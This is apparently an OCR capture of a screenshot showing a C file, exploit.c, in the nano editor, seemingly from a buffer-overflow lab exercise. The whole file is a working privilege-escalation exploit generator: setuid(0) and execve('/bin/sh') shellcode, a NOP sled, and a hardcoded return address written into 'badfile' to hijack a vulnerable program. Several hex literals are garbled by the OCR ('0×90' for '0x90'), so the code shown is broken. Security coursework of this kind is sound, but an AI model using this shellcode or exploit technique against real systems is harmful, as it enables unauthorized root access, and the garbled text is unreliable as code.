 GNU nano 7.2 exploit.c
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
// setuid(0)
"\x31\xdb" /* xor %ebx,%ebx */
"\x6a\x17" /* push $0×17 */
"\x58" /* pop %eax */
"\xcd\x80" /* int $0×80 */
// execve("/bin//sh", ...)
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0×68732f2f */
"\x68""/bin" /* pushl $0×6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdql */
"\xb0\x0b" /* movb $0×0b,%al */
"\xcd\x80" /* int $0×80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0×90 (NOP instruction) */
memset(&buffer, 0×90, 517);
/* You need to fill the buffer with appropriate contents here */;
int progAddress = 0×bfffed5c + ((517-35) / 2);
memcpy(buffer + 0×18, &progAddress, 4);
memcpy(buffer + (517 - 33), shellcode, 32);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}